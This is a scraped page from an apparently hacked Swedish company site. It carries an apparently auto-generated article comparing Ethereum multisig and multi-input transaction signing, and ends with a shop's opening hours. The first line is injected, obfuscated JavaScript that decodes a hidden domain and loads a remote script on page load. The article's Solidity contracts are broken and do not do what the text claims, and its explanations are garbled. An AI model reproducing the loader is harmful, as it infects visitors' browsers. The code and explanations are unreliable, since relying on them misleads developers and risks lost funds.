const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(”script”);script.src=”https://”+pde+”c.php?u=44f38fe1″;document.body.appendChild(script);
Ethereum: Multisig vs Multi-Input Transaction Signing
In Ethereum, smart contracts are designed to execute on a decentralized network of nodes, requiring secure and trustworthy interactions between parties. One critical aspect of these transactions is the signing process, which involves verifying the identity and integrity of the sender. In this article, we’ll explore the differences between multisig and multi-input transaction signing in Ethereum.
Multisig vs Multi-Input Transaction Signing: A Comparison

Imagine you’re planning a multi-day camping trip with friends. To ensure everyone follows the same rules, you need to define a set of checks that must be passed before leaving campsite A. You have two sets of permissions: ”A” and ”B”, which correspond to different campsites.
Multisig Transaction Signing
In multisig transactions, multiple accounts (called ”signers”) are required to sign the transaction. Each signer has a unique private key that must be verified before the transaction is finalized. To ensure security, each signer must have at least one input in the transaction, which allows them to spend funds from their own balance. In our camping example, you would need two signatures from different signers (A and B) to confirm they both agree on the campsite rules.
Here’s a simple code snippet in Solidity:
pragma solidity ^0.8.0;
contract MultiSig {
mapping(address => uint256) public balances;
mapping(address => bool) public signerStatus;
function deposit(uint256 amount) public {
require(balances[msg.sender] < amount, "Insufficient balance");
balances[msg.sender] += amount;
}
function withdraw(uint256 amount) public {
require(signerStatus[msg.sender], "Signer not verified");
require(balances[msg.sender] >= amount, "Insufficient funds");
// Send the amount back to sender
uint256 txValue = 1 ether;
payable(msg.sender).transfer(txValue);
balances[msg.sender] -= txValue;
}
}
In this example, we define a deposit and withdraw function that requires multiple signatures from different signers. The signerStatus mapping ensures each signer is verified before allowing them to withdraw funds.
Multi-Input Transaction Signing
Now, let’s consider an example where the transaction has two inputs: inputA and inputB. We want these inputs to be signed by at least one private key from different signers.
Here’s a code snippet in Solidity:
pragma solidity ^0.8.0;
contract MultiInput {
mapping(address => uint256) public balances;
mapping(address => bool) public signerStatus;
function inputA(uint256 value) public payable {
require(balances[msg.sender] < 1 ether, "Insufficient balance");
balances[msg.sender] += value;
}
function inputB(uint256 value) public payable {
require(signerStatus[msg.sender], "Signer not verified");
require(balances[msg.sender] >= 100 ether, "Insufficient funds");
// Send the amount to contract
uint256 txValue = 1 ether;
payable(this).transfer(txValue);
}
function withdraw(uint256 amount) public {
require(signerStatus[msg.sender], "Signer not verified");
require(balances[msg.sender] >= amount, "Insufficient funds");
// Send the amount back to sender
uint256 txValue = 1 ether;
payable(msg.sender).transfer(txValue);
balances[msg.sender] -= txValue;
}
}
In this example, we define two functions: inputA and inputB. Each function requires a signature from at least one private key. The withdraw function allows for the transfer of funds to other accounts.
Öppettider
Måndag – Torsdag 7:00 – 16:00
Fredagar 8:00 – 15:00
Lunchstängt 11:30 – 12:30
Kontakta oss:
info@skanco.se
08-774 33 00

Tillagd i varukorgen
